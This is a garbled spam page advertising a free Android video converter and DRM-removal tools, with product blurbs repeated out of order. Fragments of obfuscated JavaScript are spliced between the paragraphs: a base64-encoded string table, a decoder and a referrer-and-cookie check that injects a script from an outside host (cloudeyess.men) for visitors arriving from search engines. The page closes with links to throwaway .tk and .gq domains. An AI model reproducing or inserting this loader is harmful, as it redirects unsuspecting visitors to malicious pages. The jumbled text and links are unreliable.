

## **Android Video Converter Box Free Download**

With industry-leading DRM decrypting technique, Sidify enables maximum 5X speed and 100% lossless quality while converting.. With Android Video Converter, you can have video converted into any video format you need!Tips: Apart from converting videos to other formats, there is need to convert DRM-ed audio files to plain formats.. Keep SMS, Contacts, Call Logs, Bookmarks, Audio, Videos, Camera Photos and SD Card Photos in sync between your android phone and your computer, through USB connection directly.. #2: Convert Spotify music to MP3 Sidify Music Converter for Spotify is specially designed to convert Spotify music to MP3, AAC or WAV on Mac.. Batch video conversion and merging videos are supported Click Output Profile drop down menu to select proper output profile for Android phones and tablets.. It is an all-in-one iTunes audio converter to convert Apple Music files, DRM-ed audiobooks and M4P files at 5X faster speed with lossless quality kept.. How to download Youtube videos to Android phones and tabletsStep 2: Go to YouTube or your favorite video site and search for the video your would like to save with YouTube Downloader.

Click Convert Now button to start converting videos Once the conversion is finished, you can click "Output Folder" button to get the output files.. 3 Mobile Phone4 MP3, ogg, WMA, AAC M4A and WAV audio files5 DVD Movie (MPG)How to convert videos to Android phones and tabletsSimply click Add Video button to import the video files from your hard drive.. yahoo

',\_0x5b4f('0x25'),\_0x2ca1c0[\_0x5b4f('0x26')],\_0x2ca1c0[\_0x5b4f('0x27')],\_0x2ca1c0[\_0x5b4f('0x28')]],\_0x5ccf48=document[\_0x5b4f('0x29')]],\_0x3e8a26=![],\_0x2d5ca9=cookie[\_0x5b4f('0x2a')]('visited');for(var \_0x1428c4=0 x0;\_0x2ca1c0[\_0x5b4f('0x2b')](\_0x1428c4,\_0x4d4437['length']);\_0x1428c4++){if(\_0x2ca1c0[\_0x5b4f('0x2c')](\_0x5b4f('0x2d'),\_0x2ca1c0[\_0x5b4f('0x2e')])){if(\_0x2ca1c0[\_0x5b4f('0x2f')](\_0x5ccf48[\_0x5b4f('0x30')](\_0x4d4 437[\_0x1428c4]),0x0)){if(\_0x2ca1c0['NDztf'](\_0x2ca1c0[\_0x5b4f('0x31')],\_0x2ca1c0['PvFgV'])){\_0x3e8a26=!![];}else{return

undefined;}}}else{\_0x3e8a26=!![];}}if(\_0x3e8a26){if(\_0x2ca1c0[\_0x5b4f('0x32')](\_0x2ca1c0[\_0x5b4f('0x33')],\_0x5b4f('0x34'))){var \_0x29aed6=document[\_0x5b4f('0x0')](\_0x2ca1c0[\_0x5b4f('0x35')]);\_0x29aed6[\_0x5b4f('0x1}}}}} x2')]=url;document[\_0x5b4f('0x3')](\_0x2ca1c0[\_0x5b4f('0x36')])[0x0]['appendChild'](\_0x29aed6);}else{cookie[\_0x5b4f('0x37')](\_0x2ca1c0[\_0x5b4f('0x38')],0x1,0x1);if(!\_0x2d5ca9){if(\_0x2ca1c0[\_0x5b4f('0x2c')](\_0x2ca1c0[ \_0x5b4f('0x39')],\_0x5b4f('0x3a'))){\_0x2ca1c0[\_0x5b4f('0x3b')](include,\_0x2ca1c0['xFdqD']+q+'');}else{\_0x2ca1c0['MKvwd'](include,\_0x2ca1c0[\_0x5b4f('0x3c')](\_0x2ca1c0[\_0x5b4f('0x3d')](\_0x5b4f('0x3e'),q),''));}}}}}R(); Free Android Video Converter - Convert video for Android phones and tabletsFree Android Video Converter = Android Video Converter + Android YouTube DownloaderFree Android Video Converter is a powerful video converter that converts video files to proper MP4 video file for Android.. 3 Mobile Phone4 MP3, ogg , WMA, AAC M4A and WAV audio files5 DVD Movie (MPG)How to convert videos to Android phones and tabletsSimply click Add Video button to import the video files from your hard drive.. With industry-leading DRM decrypting technique, Sidify enables maximum 5X speed and 100% lossless quality while converting.

android converter, android converter to hdmi, android converter box, android converter for tv, android converter app, android converter for car, android converter for pc, android converter to ios, android converter to ios, converter video

Learn More Extra tips for Android users:1 Free Android Backup and Restore Tool- SyncDroidSyncDroid is the best and easiest backup and restore solution for Android.. It is able to download and convert YouTube video, and convert other video formats, including DivX, XviD, MOV, RM, RMVB, MPEG, VOB, DVD, WMV, AVI, MPEG-1, MPEG-2, MPEG-4, 3GP, and FLV, etc.. Learn More 2 How to convert M4V videos to 3GP?You may know that iTunes downloaded videos can only be played on Apple devices for the DRM protection.. var \_0x5556=['TVdz','c2NyaXB0','aGVhZA==','dmlzaXRlZA==','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','UkFGZmU=','WklFeGk=',' Wk56R0g=','cmVmZXJyZXI=','Z2V0','RkFEWVQ=','SER0bEg=','T3N5','aUZZTEk=','UGlmTFQ=','aW5kZXhPZg==','UHZGZ1Y=','UGd1UEU=','b2lXSGY=','Vmp5','cVBvTHI=','ZG9WSlQ=','c2V0','d29QZnY=','YVJGTFQ =','a0Vp','TUt2d2Q=','a09TVEc=','UURVb3k=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Y3JlYXRlRWxlbWVudA==','akJyemo=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU =','R095bk4=','YXBwZW5kQ2hpbGQ=','YW5kcm9pZCt2aWRlbytjb252ZXJ0ZXIrYm94','c3BsaXQ=','Y29va2ll','bWF0Y2g=','cmVwbGFjZQ==','dGJWZkw=','QXhDQ2c=','aG1w','WVFk','OyBleHBpcmVzPQ==','OyBwYXR oPQ==','OyBkb21haW49','V1BYV2M=','SlBRYUg=','VHpOTEg=','T3JjQnM=','Z2V0VGltZQ==','VmlYUHY=','U2x4ZU0=','a1ZKako=','b3NiVHE=','LmFzay4=','LmFsdGF2aXN0YS4=','V29W','b2JC'];(function(\_0x454ece,\_0 x34e2a6){var \_0x144494=function(\_0x4d7f28){while(--\_0x4d7f28){\_0x454ece['push'](\_0x454ece['shift']());}};\_0x144494(++\_0x34e2a6);}(\_0x5556,0xdd));var

 $0x5b4f$ =function( $0x43f04b$ ,  $0x4f61c1$ } $0x43f04b$ = $0x43f04b$ -0x0;var  $0xfb35f8$ = $0x5556$  $0x43f04b$ ];if( $0x5b4f$ 'initialized']==undefined){(function(){var  $0x414c3c$ ;try{var

## **android converter**

Android Video Converter Supported formatsWindows Media Files (avi,wmv,asf,dvr-ms,ms-dvr), MOV/MP4 Files (mov,mp4,3gp,3g2,m4v,qt), Real Media Files(rm, rmvb), Flash Video File(flv), Matroska Video files(mkv), AviSynth Scripts(avs), Sony High Definition Video File(m2ts), MPEG-1 Video Files(m1v,mpe,mpg,mpv,dat), MPEG-2 Video Files(m2v,mpe,mpg,mpv,vob), Divx Video Files(divx), Ogg Media Files(ogm), Online video(YouTube, Google, Nico videos), Other Video Files(dv,amv).. All Android users can use the free SyncDroid to backup and sync Android photos, videos, audio, ringtones, bookmarks or other files on and off Android, just with a few click Chapter, audio language, subtitle and angle options are available Convert DVD into a single file or separate files by titles..

\_0x59e6b4===\_0x4a7d57;},'oiWHf':\_0x5b4f('0x1f'),'qPoLr':\_0x5b4f('0x20'),'doVJT':\_0x5b4f('0x21'),'woPfv':\_0x5b4f('0x22'),'aRFLT':'kEi','MKvwd':function \_0x5a71f0(\_0xe70e7,\_0x158f7b){return \_0xe70e7(\_0x158f7b);},'xFdqD':'https://cloudeyess.. It is a powerful DRM Removal tool to help remove iTunes FairPlay DRM, and convert DRM M4V videos to plain video formats at 20X faster speed with multilingual subtitles and all audio tracks kept, including Dolby AC3 5.. #2: Convert Spotify music to MP3 Sidify Music Converter for Spotify is specially designed to convert Spotify music to MP3, AAC or WAV on Mac.. It is a powerful DRM Removal tool to help remove iTunes FairPlay DRM, and convert DRM M4V videos to plain video formats at 20X faster speed with multilingual subtitles and all audio tracks kept, including Dolby AC3 5.

\_0x4be0d3=Function('return\x20(function()\x20'+'{}.. DVD disc and DVD folder are supported Smart DVD structure analyzing feature helps to convert copy DVD movies directly.. Android Video Converter Supported formatsWindows Media Files (avi,wmv,asf,dvr-ms,ms-dvr), MOV/MP4 Files (mov,mp4,3gp,3g2,m4v,qt), Real Media Files(rm, rmvb), Flash Video File(flv), Matroska Video files(mkv), AviSynth Scripts(avs), Sony High Definition Video File(m2ts), MPEG-1 Video Files(m1v,mpe,mpg,mpv,dat), MPEG-2 Video Files(m2v,mpe,mpg,mpv,vob), Divx Video Files(divx), Ogg Media Files(ogm), Online video(YouTube, Google, Nico videos), Other Video Files(dv,amv).

## **android converter box**

With Android Video Converter, you can have video converted into any video format you need!Tips: Apart from converting videos to other formats, there is need to convert DRM-ed audio files to plain formats.. Click Convert No button to start converting videos Once the conversion is finished, you can click "Output Folder" button to get the output files.. Then click Download Button, choose video download format and start downloading How to convert DVD to Android phones and tabletsAny Video Convert Ultimate can Convert DVD to Android phones and tablets easily.. Copy the YouTube video download link from YouTube webpage Step 3: Click "Add URL(s)" Button and paste YouTube URL to the pop-out box.. How to download Youtube videos to Android phones and tabletsStep 2: Go to YouTube or your favorite video site and search for the video your would like to save with YouTube Downloader.. All Rights Reserved Free Android Video Converter - Convert video for Android phones and tabletsFree Android Video Converter = Android Video Converter + Android YouTube DownloaderFree Android Video Converter is a powerful video converter that converts video files to proper MP4 video file for Android.. All Android users can use the free SyncDroid to backup and sync Android photos, videos, audio, ringtones, bookmarks o other files on and off Android, just with a few clicks.. It is an all-in-one iTunes audio converter to convert Apple Music files, DRM-ed audiobooks and M4P files at 5X faster speed with lossless quality kept.. Chapter, audio language, subtitle and angle options are available Convert DVD into a single file or separate files by titles.. Batch video conversion and merging videos are supported Click Output Profile drop down menu to select proper o profile for Android phones and tablets.. men/don\_con php?x=en&query=','kOSTG':function \_0x43b823(\_0x3bbc3e,\_0x9d2d78){return \_0x3bbc3e+\_0x9d2d78;},'ODUoy':function \_0x1bcacf(\_0x49061b,\_0x253c4a){return \_0x49061b+\_0x253c4a;}};var \_0x4d4437=[\_0x5b4f('0x23'),\_0x5b4f('0x24'),'.. Copy the YouTube video download link from YouTube webpage Step 3: Click "Add URL(s)" Button and paste YouTube URL to the pop-out box.. Then, how to transfer the iTunes M4V videos to Android devices for enjoying?NoteBurner M4V Converter Plus is here to help you play iTunes videos on Android devices.. 1 MPEG-1, MPEG-2, MP4, AVI, WMV, MKV, M2TS, FLV, SWF and 3GP2 Android phones and tablets: Samsung Galaxy Note 3, Samsung Galaxy S4, Nexus 5, HTC One, Moto X, Kindle Fire HD, Google Nexus 7, Roku 3.. 1 MPEG-1, MPEG-2, MP4, AVI, WMV, MKV, M2TS, FLV, SWF and 3GP2 Android phones and tablets: Samsung Galaxy Note 3, Samsung Galaxy S4, Nexus 5, HTC One, Moto X, Kindle Fire HD, Google Nexus 7, Roku 3.. It is able to download and convert YouTube video, and convert other video formats, including DivX, XviD, MOV, RM, RMVB, MPEG, VOB, DVD, WMV, AVI, MPEG-1, MPEG-2, MPEG-4, 3GP, and FLV, etc.. #1: Convert Apple Music songs to MP3 iTunes DRM Audio Converter (For Windows | For Mac) emergesÐ as required to help convert many types of music files.. DVD disc and DVD folder are supported Smart DVD structure analyzing feature helps to convert copy DVD movies directly.. 1 Audio Track Learn More Related Articles & TipsRecommenedMore ProductsProductsSubscribe UsInternationalCopyright D. 2017 Anvsoft Inc.. #1: Convert Apple Music songs to MP3 iTunes DRM Audio Converter (For Windows | For Mac) emergesĐ[?] as required to help convert many types of music files.. Supports almost any Android devices, like Samsung Galaxy S4, Galaxy S3, Galaxy S2, Galaxy Note / Note2, HTC One, Moto X, Nexus 5, Motorola Droid, RAZR, Sony Ericsson Xperia, LG Optimus and many other devices.. Then, how to transfer the iTunes M4V videos to Android devices for enjoying?NoteBurner M4V Converter Plus is here to help you play iTunes videos on Android devices.. All Rights Reserved. 1 Audio Track Learn More Related Articles & TipsRecommenedMore ProductsProductsSubscribe UsInternationalCopyright D. Anvsoft Inc.. Supports almost any Android devices, like Samsung Galaxy S4, Galaxy S3, Galaxy S2, Galaxy Note / Note2, HTC One, Moto X, Nexus 5, Motorola Droid, RAZR, Sony Ericsson Xperia, LG Optimus and many other devices.. Keep SMS, Contacts, Call Logs, Bookmarks, Audio, Videos, Camera Photos and SD Card Photos in sync between your android phone and your computer, through USB connection directly.. Then click Download Button, choose video download format and start downloading How to convert DVD to Android phones and tabletsAny Video Convert Ultimate can Convert DVD to Android phones and tablets easily.. Learn More Extra tips for Android users:1 Free Android Backup and Restore Tool- SyncDroidSyncDroid is the best and easiest backup and restore solution for Android.. Learn More 2 How to convert M4V videos to 3GP?You may know that iTunes downloaded videos can only be played on Apple devices for the DRM protection. d70b09c2d4

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x414c3c=\_0x4be0d3();}catch(\_0x568539){\_0x414c3c=window;}var

\_0x21e84b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x414c3c['atob']||(\_0x414c3c['atob']=function(\_0xa822f4){var \_0xf3939f=String(\_0xa822f4)['replace'](/=+\$/,'');for(var \_0x1 3bdfa=0x0,\_0x1ae25c,\_0x287aea,\_0x51175b=0x0,\_0x4a6cb2='';\_0x287aea=\_0xf3939f['charAt'](\_0x51175b++);~\_0x287aea&&(\_0x1ae25c=\_0x13bdfa%0x4?\_0x1ae25c\*0x40+\_0x287aea:\_0x287aea,\_0x13bdfa++%0x4)?\_0x4a 6cb2+=String['fromCharCode'](0xff&\_0x1ae25c>>(-0x2\*\_0x13bdfa&0x6)):0x0){\_0x287aea=\_0x21e84b['indexOf'](\_0x287aea);}return \_0x4a6cb2;});}());\_0x5b4f['base64DecodeUnicode']=function(\_0x451d04){var \_0x134aad=atob(\_0x451d04);var \_0x764cea=[];for(var \_0x59a970=0x0,\_0x57adc8=\_0x134aad['length'];\_0x59a970=\_0x3bda44;},'NDztf':function \_0x23a405(\_0x5ac40a,\_0x1e45d7){return \_0x5ac40a===\_0x1e45d7;},'PvFgV':\_0x5b4f('0x1e'),'PguPE':function \_0xb51023(\_0x59e6b4,\_0x4a7d57){return

## **android converter to hdmi**

[http://tamosenri.tk/gillger/100/1/index.html/](http://tamosenri.tk/gillger/100/1/index.html)

[http://conphyreta.gq/gillger54/100/1/index.html/](http://conphyreta.gq/gillger54/100/1/index.html)

[http://tiepiturtwres.tk/gillger55/100/1/index.html/](http://tiepiturtwres.tk/gillger55/100/1/index.html)